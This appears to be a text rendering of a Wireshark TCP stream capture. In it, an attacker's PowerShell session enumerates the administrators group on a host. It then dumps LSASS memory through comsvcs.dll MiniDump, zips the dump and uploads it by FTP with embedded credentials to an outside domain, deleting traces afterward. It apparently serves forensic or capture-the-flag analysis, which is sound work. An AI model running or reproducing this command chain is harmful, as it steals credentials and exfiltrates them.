 Wireshark · Follow TCP Stream (tcp.stream eq 0) · capture.pcapng (as superuser)
whoami
ws02\rpaker
PS C:\Windows\system32> hostname
ws02
PS C:\Windows\system32> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
CORP\athomson
CORP\Domain Admins
rpaker
The command completed successfully.
PS C:\Windows\system32> Remove-Item -Path C:\windows\temp\3858793632.pmd -Force -ErrorAction Ignore; rundll32.exe C:
\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\3858793632.pmd full | out-host; Compress-
Archive  C:\windows\temp\3858793632.pmd  C:\windows\temp\3858793632.zip;Remove-Item -Path C:\windows\temp\3858793632.pmd -
Force -ErrorAction Ignore;$cl = New-Object System.Net.WebClient;$f = "C:\windows\temp\3858793632.zip";$s = "ftp://
ftpuser:SZC0aBomFG@windowsliveupdater.com/3858793632.zip";$u = New-Object System.Uri($s);$cl.UploadFile($u, $f);Remove-
Item -Path C:\windows\temp\3858793632.zip -Force -ErrorAction Ignore;
PS C:\Windows\system32> exit